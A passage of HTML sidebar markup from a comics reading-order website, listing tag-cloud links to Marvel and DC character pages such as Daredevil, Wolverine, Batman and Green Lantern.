	<li><a href="https://www.tradereadingorder.com/marvel-character/cable-deadpool/" class="tag-cloud-link tag-link-5008 tag-link-position-16" style="font-size: 10pt;">Cable / Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-america/" class="tag-cloud-link tag-link-4000 tag-link-position-17" style="font-size: 10pt;">Captain America</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-britain/" class="tag-cloud-link tag-link-4246 tag-link-position-18" style="font-size: 10pt;">Captain Britain</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-marvel/" class="tag-cloud-link tag-link-6037 tag-link-position-19" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/conan-the-barbarian/" class="tag-cloud-link tag-link-3889 tag-link-position-20" style="font-size: 10pt;">Conan The Barbarian</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cyclops/" class="tag-cloud-link tag-link-4374 tag-link-position-21" style="font-size: 10pt;">Cyclops</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/daredevil/" class="tag-cloud-link tag-link-2610 tag-link-position-22" style="font-size: 10pt;">Daredevil</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/deadpool/" class="tag-cloud-link tag-link-4407 tag-link-position-23" style="font-size: 10pt;">Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/defenders/" class="tag-cloud-link tag-link-4179 tag-link-position-24" style="font-size: 10pt;">Defenders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-doom/" class="tag-cloud-link tag-link-4146 tag-link-position-25" style="font-size: 10pt;">Doctor Doom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-octopus/" class="tag-cloud-link tag-link-4116 tag-link-position-26" style="font-size: 10pt;">Doctor Octopus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-strange/" class="tag-cloud-link tag-link-4133 tag-link-position-27" style="font-size: 10pt;">Doctor Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/dracula/" class="tag-cloud-link tag-link-6138 tag-link-position-28" style="font-size: 10pt;">Dracula</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/elektra/" class="tag-cloud-link tag-link-4344 tag-link-position-29" style="font-size: 10pt;">Elektra</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/essential-spider-man/" class="tag-cloud-link tag-link-5813 tag-link-position-30" style="font-size: 10pt;">Essential Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/eternals/" class="tag-cloud-link tag-link-4247 tag-link-position-31" style="font-size: 10pt;">Eternals</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/excalibur/" class="tag-cloud-link tag-link-4497 tag-link-position-32" style="font-size: 10pt;">Excalibur</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/exiles/" class="tag-cloud-link tag-link-4869 tag-link-position-33" style="font-size: 10pt;">Exiles</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/fantastic-four/" class="tag-cloud-link tag-link-3432 tag-link-position-34" style="font-size: 10pt;">Fantastic Four</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/galactus/" class="tag-cloud-link tag-link-4353 tag-link-position-35" style="font-size: 10pt;">Galactus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/gambit/" class="tag-cloud-link tag-link-4408 tag-link-position-36" style="font-size: 10pt;">Gambit</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ghost-rider/" class="tag-cloud-link tag-link-3395 tag-link-position-37" style="font-size: 10pt;">Ghost Rider</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/green-goblin/" class="tag-cloud-link tag-link-4147 tag-link-position-38" style="font-size: 10pt;">Green Goblin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hawkeye/" class="tag-cloud-link tag-link-4129 tag-link-position-39" style="font-size: 10pt;">Hawkeye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hercules/" class="tag-cloud-link tag-link-727 tag-link-position-40" style="font-size: 10pt;">Hercules</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hulk/" class="tag-cloud-link tag-link-3219 tag-link-position-41" style="font-size: 10pt;">Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/human-torch/" class="tag-cloud-link tag-link-6161 tag-link-position-42" style="font-size: 10pt;">Human Torch</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/inhumans/" class="tag-cloud-link tag-link-4176 tag-link-position-43" style="font-size: 10pt;">Inhumans</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invaders/" class="tag-cloud-link tag-link-4043 tag-link-position-44" style="font-size: 10pt;">Invaders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invisible-girl/" class="tag-cloud-link tag-link-4240 tag-link-position-45" style="font-size: 10pt;">Invisible Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-fist/" class="tag-cloud-link tag-link-4210 tag-link-position-46" style="font-size: 10pt;">Iron Fist</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-man/" class="tag-cloud-link tag-link-4120 tag-link-position-47" style="font-size: 10pt;">Iron Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/jessica-jones/" class="tag-cloud-link tag-link-5047 tag-link-position-48" style="font-size: 10pt;">Jessica Jones</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kingpin/" class="tag-cloud-link tag-link-4343 tag-link-position-49" style="font-size: 10pt;">Kingpin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kull-the-conqueror/" class="tag-cloud-link tag-link-3878 tag-link-position-50" style="font-size: 10pt;">Kull The Conqueror</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/luke-cage/" class="tag-cloud-link tag-link-4208 tag-link-position-51" style="font-size: 10pt;">Luke Cage</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/magneto/" class="tag-cloud-link tag-link-4159 tag-link-position-52" style="font-size: 10pt;">Magneto</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/man-thing/" class="tag-cloud-link tag-link-4198 tag-link-position-53" style="font-size: 10pt;">Man-Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/marvel-zombies/" class="tag-cloud-link tag-link-5143 tag-link-position-54" style="font-size: 10pt;">Marvel Zombies</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mary-jane/" class="tag-cloud-link tag-link-4930 tag-link-position-55" style="font-size: 10pt;">Mary Jane</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/meggan/" class="tag-cloud-link tag-link-5697 tag-link-position-56" style="font-size: 10pt;">Meggan</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/moon-knight/" class="tag-cloud-link tag-link-4308 tag-link-position-57" style="font-size: 10pt;">Moon Knight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mr-fantastic/" class="tag-cloud-link tag-link-4306 tag-link-position-58" style="font-size: 10pt;">Mr. Fantastic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ms-marvel/" class="tag-cloud-link tag-link-4238 tag-link-position-59" style="font-size: 10pt;">Ms. Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mystique/" class="tag-cloud-link tag-link-4646 tag-link-position-60" style="font-size: 10pt;">Mystique</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-avengers/" class="tag-cloud-link tag-link-5059 tag-link-position-61" style="font-size: 10pt;">New Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-mutants/" class="tag-cloud-link tag-link-4354 tag-link-position-62" style="font-size: 10pt;">New Mutants</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-x-men/" class="tag-cloud-link tag-link-4298 tag-link-position-63" style="font-size: 10pt;">New X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nick-fury/" class="tag-cloud-link tag-link-3430 tag-link-position-64" style="font-size: 10pt;">Nick Fury</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nova/" class="tag-cloud-link tag-link-4278 tag-link-position-65" style="font-size: 10pt;">Nova</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-man/" class="tag-cloud-link tag-link-4207 tag-link-position-66" style="font-size: 10pt;">Power Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-pack/" class="tag-cloud-link tag-link-4395 tag-link-position-67" style="font-size: 10pt;">Power Pack</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/punisher/" class="tag-cloud-link tag-link-3398 tag-link-position-68" style="font-size: 10pt;">Punisher</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/red-sonja/" class="tag-cloud-link tag-link-3892 tag-link-position-69" style="font-size: 10pt;">Red Sonja</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/rogue/" class="tag-cloud-link tag-link-3371 tag-link-position-70" style="font-size: 10pt;">Rogue</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/runaways/" class="tag-cloud-link tag-link-4962 tag-link-position-71" style="font-size: 10pt;">Runaways</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/s-h-i-e-l-d/" class="tag-cloud-link tag-link-3435 tag-link-position-72" style="font-size: 10pt;">S.H.I.E.L.D.</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sabretooth/" class="tag-cloud-link tag-link-4409 tag-link-position-73" style="font-size: 10pt;">Sabretooth</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/she-hulk/" class="tag-cloud-link tag-link-2568 tag-link-position-74" style="font-size: 10pt;">She-Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/silver-surfer/" class="tag-cloud-link tag-link-4138 tag-link-position-75" style="font-size: 10pt;">Silver Surfer</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-girl/" class="tag-cloud-link tag-link-2103 tag-link-position-76" style="font-size: 10pt;">Spider-Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-man/" class="tag-cloud-link tag-link-6146 tag-link-position-77" style="font-size: 10pt;">Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-woman/" class="tag-cloud-link tag-link-4270 tag-link-position-78" style="font-size: 10pt;">Spider-Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/squadron-supreme/" class="tag-cloud-link tag-link-4455 tag-link-position-79" style="font-size: 10pt;">Squadron Supreme</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/storm/" class="tag-cloud-link tag-link-4373 tag-link-position-80" style="font-size: 10pt;">Storm</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sub-mariner/" class="tag-cloud-link tag-link-3973 tag-link-position-81" style="font-size: 10pt;">Sub-Mariner</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thanos/" class="tag-cloud-link tag-link-4553 tag-link-position-82" style="font-size: 10pt;">Thanos</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thing/" class="tag-cloud-link tag-link-3221 tag-link-position-83" style="font-size: 10pt;">Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thor/" class="tag-cloud-link tag-link-2964 tag-link-position-84" style="font-size: 10pt;">Thor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thunderbolts/" class="tag-cloud-link tag-link-4283 tag-link-position-85" style="font-size: 10pt;">Thunderbolts</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/venom/" class="tag-cloud-link tag-link-4397 tag-link-position-86" style="font-size: 10pt;">Venom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/vision/" class="tag-cloud-link tag-link-4166 tag-link-position-87" style="font-size: 10pt;">Vision</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wasp/" class="tag-cloud-link tag-link-4399 tag-link-position-88" style="font-size: 10pt;">Wasp</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/white-tiger/" class="tag-cloud-link tag-link-4825 tag-link-position-89" style="font-size: 10pt;">White Tiger</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wolverine/" class="tag-cloud-link tag-link-2609 tag-link-position-90" style="font-size: 10pt;">Wolverine</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-factor/" class="tag-cloud-link tag-link-4464 tag-link-position-91" style="font-size: 10pt;">X-Factor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-force/" class="tag-cloud-link tag-link-4473 tag-link-position-92" style="font-size: 10pt;">X-Force</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-man/" class="tag-cloud-link tag-link-4702 tag-link-position-93" style="font-size: 10pt;">X-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men/" class="tag-cloud-link tag-link-4038 tag-link-position-94" style="font-size: 10pt;">X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-family/" class="tag-cloud-link tag-link-3859 tag-link-position-95" style="font-size: 10pt;">X-Men Family</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-first-class/" class="tag-cloud-link tag-link-4220 tag-link-position-96" style="font-size: 10pt;">X-Men First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-forever/" class="tag-cloud-link tag-link-5476 tag-link-position-97" style="font-size: 10pt;">X-Men Forever</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-legacy/" class="tag-cloud-link tag-link-5321 tag-link-position-98" style="font-size: 10pt;">X-Men Legacy</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-statix/" class="tag-cloud-link tag-link-4870 tag-link-position-99" style="font-size: 10pt;">X-Statix</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-treme-x-men/" class="tag-cloud-link tag-link-4866 tag-link-position-100" style="font-size: 10pt;">X-Treme X-Men</a></li>
</ul>
</div>
		</li>
<li id="execphp-27" class="widget widget_execphp"><h2 class="widgettitle">DC Characters</h2>
			<div class="execphpwidget">2068 Tags - <a href="http://www.tradereadingorder.com/dc-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/character/abby-arcane/" class="tag-cloud-link tag-link-2690 tag-link-position-1" style="font-size: 10pt;">Abby Arcane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/abel/" class="tag-cloud-link tag-link-683 tag-link-position-2" style="font-size: 10pt;">Abel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/adam-strange/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 10pt;">Adam Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/character/alfred-pennyworth/" class="tag-cloud-link tag-link-583 tag-link-position-4" style="font-size: 10pt;">Alfred Pennyworth</a></li>
	<li><a href="https://www.tradereadingorder.com/character/animal-man/" class="tag-cloud-link tag-link-6011 tag-link-position-5" style="font-size: 10pt;">Animal Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/aquaman/" class="tag-cloud-link tag-link-5999 tag-link-position-6" style="font-size: 10pt;">Aquaman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batgirl/" class="tag-cloud-link tag-link-6002 tag-link-position-7" style="font-size: 10pt;">Batgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batman/" class="tag-cloud-link tag-link-5988 tag-link-position-8" style="font-size: 10pt;">Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/birds-of-prey/" class="tag-cloud-link tag-link-101 tag-link-position-9" style="font-size: 10pt;">Birds of Prey</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-canary/" class="tag-cloud-link tag-link-6044 tag-link-position-10" style="font-size: 10pt;">Black Canary</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-lightning/" class="tag-cloud-link tag-link-6004 tag-link-position-11" style="font-size: 10pt;">Black Lightning</a></li>
	<li><a href="https://www.tradereadingorder.com/character/blue-beetle/" class="tag-cloud-link tag-link-6024 tag-link-position-12" style="font-size: 10pt;">Blue Beetle</a></li>
	<li><a href="https://www.tradereadingorder.com/character/booster-gold/" class="tag-cloud-link tag-link-6008 tag-link-position-13" style="font-size: 10pt;">Booster Gold</a></li>
	<li><a href="https://www.tradereadingorder.com/character/bruce-wayne/" class="tag-cloud-link tag-link-6145 tag-link-position-14" style="font-size: 10pt;">Bruce Wayne</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cain/" class="tag-cloud-link tag-link-686 tag-link-position-15" style="font-size: 10pt;">Cain</a></li>
	<li><a href="https://www.tradereadingorder.com/character/captain-marvel/" class="tag-cloud-link tag-link-6038 tag-link-position-16" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/catwoman/" class="tag-cloud-link tag-link-5991 tag-link-position-17" style="font-size: 10pt;">Catwoman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/clark-kent/" class="tag-cloud-link tag-link-6147 tag-link-position-18" style="font-size: 10pt;">Clark Kent</a></li>
	<li><a href="https://www.tradereadingorder.com/character/commissioner-jim-gordon/" class="tag-cloud-link tag-link-6111 tag-link-position-19" style="font-size: 10pt;">Commissioner Jim Gordon</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cosmic-boy/" class="tag-cloud-link tag-link-6070 tag-link-position-20" style="font-size: 10pt;">Cosmic Boy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cyborg/" class="tag-cloud-link tag-link-6071 tag-link-position-21" style="font-size: 10pt;">Cyborg</a></li>
	<li><a href="https://www.tradereadingorder.com/character/deadman/" class="tag-cloud-link tag-link-6003 tag-link-position-22" style="font-size: 10pt;">Deadman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/death/" class="tag-cloud-link tag-link-262 tag-link-position-23" style="font-size: 10pt;">Death</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-fate/" class="tag-cloud-link tag-link-6046 tag-link-position-24" style="font-size: 10pt;">Doctor Fate</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-light/" class="tag-cloud-link tag-link-6051 tag-link-position-25" style="font-size: 10pt;">Doctor Light</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-mid-nite/" class="tag-cloud-link tag-link-6047 tag-link-position-26" style="font-size: 10pt;">Doctor Mid-Nite</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doom-patrol/" class="tag-cloud-link tag-link-32 tag-link-position-27" style="font-size: 10pt;">Doom Patrol</a></li>
	<li><a href="https://www.tradereadingorder.com/character/dream/" class="tag-cloud-link tag-link-2298 tag-link-position-28" style="font-size: 10pt;">Dream</a></li>
	<li><a href="https://www.tradereadingorder.com/character/elongated-man/" class="tag-cloud-link tag-link-6001 tag-link-position-29" style="font-size: 10pt;">Elongated Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/firestorm/" class="tag-cloud-link tag-link-6023 tag-link-position-30" style="font-size: 10pt;">Firestorm</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash/" class="tag-cloud-link tag-link-5993 tag-link-position-31" style="font-size: 10pt;">Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-barry-allen/" class="tag-cloud-link tag-link-6122 tag-link-position-32" style="font-size: 10pt;">Flash (Barry Allen)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-jay-garrick/" class="tag-cloud-link tag-link-866 tag-link-position-33" style="font-size: 10pt;">Flash (Jay Garrick)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-arrow/" class="tag-cloud-link tag-link-5992 tag-link-position-34" style="font-size: 10pt;">Green Arrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern/" class="tag-cloud-link tag-link-5990 tag-link-position-35" style="font-size: 10pt;">Green Lantern</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-alan-scott/" class="tag-cloud-link tag-link-506 tag-link-position-36" style="font-size: 10pt;">Green Lantern (Alan Scott)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-guy-gardner/" class="tag-cloud-link tag-link-6078 tag-link-position-37" style="font-size: 10pt;">Green Lantern (Guy Gardner)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-hal-jordan/" class="tag-cloud-link tag-link-6112 tag-link-position-38" style="font-size: 10pt;">Green Lantern (Hal Jordan)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-corps/" class="tag-cloud-link tag-link-178 tag-link-position-39" style="font-size: 10pt;">Green Lantern Corps</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkgirl/" class="tag-cloud-link tag-link-6025 tag-link-position-40" style="font-size: 10pt;">Hawkgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkman/" class="tag-cloud-link tag-link-16 tag-link-position-41" style="font-size: 10pt;">Hawkman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hellblazer/" class="tag-cloud-link tag-link-67 tag-link-position-42" style="font-size: 10pt;">HellBlazer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hourman/" class="tag-cloud-link tag-link-297 tag-link-position-43" style="font-size: 10pt;">Hourman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/huntress/" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 10pt;">Huntress</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jimmy-olsen/" class="tag-cloud-link tag-link-6032 tag-link-position-45" style="font-size: 10pt;">Jimmy Olsen</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jla/" class="tag-cloud-link tag-link-5996 tag-link-position-46" style="font-size: 10pt;">JLA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/john-constantine/" class="tag-cloud-link tag-link-441 tag-link-position-47" style="font-size: 10pt;">John Constantine</a></li>
	<li><a href="https://www.tradereadingorder.com/character/joker/" class="tag-cloud-link tag-link-6020 tag-link-position-48" style="font-size: 10pt;">Joker</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jonah-hex/" class="tag-cloud-link tag-link-6081 tag-link-position-49" style="font-size: 10pt;">Jonah Hex</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jsa/" class="tag-cloud-link tag-link-52 tag-link-position-50" style="font-size: 10pt;">JSA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-league/" class="tag-cloud-link tag-link-25 tag-link-position-51" style="font-size: 10pt;">Justice League</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-society/" class="tag-cloud-link tag-link-158 tag-link-position-52" style="font-size: 10pt;">Justice Society</a></li>
	<li><a href="https://www.tradereadingorder.com/character/kid-flash/" class="tag-cloud-link tag-link-6049 tag-link-position-53" style="font-size: 10pt;">Kid Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/krypto/" class="tag-cloud-link tag-link-6126 tag-link-position-54" style="font-size: 10pt;">Krypto</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lana-lang/" class="tag-cloud-link tag-link-6041 tag-link-position-55" style="font-size: 10pt;">Lana Lang</a></li>
	<li><a href="https://www.tradereadingorder.com/character/legion-of-super-heroes/" class="tag-cloud-link tag-link-27 tag-link-position-56" style="font-size: 10pt;">Legion of Super Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lex-luthor/" class="tag-cloud-link tag-link-6013 tag-link-position-57" style="font-size: 10pt;">Lex Luthor</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lightning-lad/" class="tag-cloud-link tag-link-6057 tag-link-position-58" style="font-size: 10pt;">Lightning Lad</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lois-lane/" class="tag-cloud-link tag-link-6034 tag-link-position-59" style="font-size: 10pt;">Lois Lane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lucifer/" class="tag-cloud-link tag-link-1699 tag-link-position-60" style="font-size: 10pt;">Lucifer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/martian-manhunter/" class="tag-cloud-link tag-link-5998 tag-link-position-61" style="font-size: 10pt;">Martian Manhunter</a></li>
	<li><a href="https://www.tradereadingorder.com/character/matthew-cable/" class="tag-cloud-link tag-link-2692 tag-link-position-62" style="font-size: 10pt;">Matthew Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/character/metamorpho/" class="tag-cloud-link tag-link-5994 tag-link-position-63" style="font-size: 10pt;">Metamorpho</a></li>
	<li><a href="https://www.tradereadingorder.com/character/nightwing/" class="tag-cloud-link tag-link-6006 tag-link-position-64" style="font-size: 10pt;">Nightwing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/outsiders/" class="tag-cloud-link tag-link-138 tag-link-position-65" style="font-size: 10pt;">Outsiders</a></li>
	<li><a href="https://www.tradereadingorder.com/character/perry-white/" class="tag-cloud-link tag-link-6040 tag-link-position-66" style="font-size: 10pt;">Perry White</a></li>
	<li><a href="https://www.tradereadingorder.com/character/phantom-stranger/" class="tag-cloud-link tag-link-586 tag-link-position-67" style="font-size: 10pt;">Phantom Stranger</a></li>
	<li><a href="https://www.tradereadingorder.com/character/plastic-man/" class="tag-cloud-link tag-link-140 tag-link-position-68" style="font-size: 10pt;">Plastic Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/power-girl/" class="tag-cloud-link tag-link-6022 tag-link-position-69" style="font-size: 10pt;">Power Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/raven/" class="tag-cloud-link tag-link-6087 tag-link-position-70" style="font-size: 10pt;">Raven</a></li>
	<li><a href="https://www.tradereadingorder.com/character/red-tornado/" class="tag-cloud-link tag-link-6052 tag-link-position-71" style="font-size: 10pt;">Red Tornado</a></li>
	<li><a href="https://www.tradereadingorder.com/character/renee-montoya/" class="tag-cloud-link tag-link-5696 tag-link-position-72" style="font-size: 10pt;">Renee Montoya</a></li>
	<li><a href="https://www.tradereadingorder.com/character/riddler/" class="tag-cloud-link tag-link-604 tag-link-position-73" style="font-size: 10pt;">Riddler</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin/" class="tag-cloud-link tag-link-5997 tag-link-position-74" style="font-size: 10pt;">Robin</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin-dick-grayson/" class="tag-cloud-link tag-link-6030 tag-link-position-75" style="font-size: 10pt;">Robin (Dick Grayson)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman/" class="tag-cloud-link tag-link-6012 tag-link-position-76" style="font-size: 10pt;">Sandman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman-wesley-dodds/" class="tag-cloud-link tag-link-210 tag-link-position-77" style="font-size: 10pt;">Sandman (Wesley Dodds)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/scarecrow/" class="tag-cloud-link tag-link-6091 tag-link-position-78" style="font-size: 10pt;">Scarecrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/solomon-grundy/" class="tag-cloud-link tag-link-187 tag-link-position-79" style="font-size: 10pt;">Solomon Grundy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/spectre/" class="tag-cloud-link tag-link-51 tag-link-position-80" style="font-size: 10pt;">Spectre</a></li>
	<li><a href="https://www.tradereadingorder.com/character/starman/" class="tag-cloud-link tag-link-6017 tag-link-position-81" style="font-size: 10pt;">Starman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/steel/" class="tag-cloud-link tag-link-93 tag-link-position-82" style="font-size: 10pt;">Steel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/stephanie-brown/" class="tag-cloud-link tag-link-2433 tag-link-position-83" style="font-size: 10pt;">Stephanie Brown</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superboy/" class="tag-cloud-link tag-link-6005 tag-link-position-84" style="font-size: 10pt;">Superboy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/supergirl/" class="tag-cloud-link tag-link-22 tag-link-position-85" style="font-size: 10pt;">Supergirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman/" class="tag-cloud-link tag-link-5987 tag-link-position-86" style="font-size: 10pt;">Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman-batman/" class="tag-cloud-link tag-link-81 tag-link-position-87" style="font-size: 10pt;">Superman / Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/swamp-thing/" class="tag-cloud-link tag-link-48 tag-link-position-88" style="font-size: 10pt;">Swamp Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/teen-titans/" class="tag-cloud-link tag-link-31 tag-link-position-89" style="font-size: 10pt;">Teen Titans</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-atom/" class="tag-cloud-link tag-link-28 tag-link-position-90" style="font-size: 10pt;">The Atom</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-demonetrigan/" class="tag-cloud-link tag-link-47 tag-link-position-91" style="font-size: 10pt;">The Demon/Etrigan</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-endless/" class="tag-cloud-link tag-link-2648 tag-link-position-92" style="font-size: 10pt;">The Endless</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-kents/" class="tag-cloud-link tag-link-6039 tag-link-position-93" style="font-size: 10pt;">The Kents</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-question/" class="tag-cloud-link tag-link-63 tag-link-position-94" style="font-size: 10pt;">The Question</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-spirit/" class="tag-cloud-link tag-link-2431 tag-link-position-95" style="font-size: 10pt;">The Spirit</a></li>
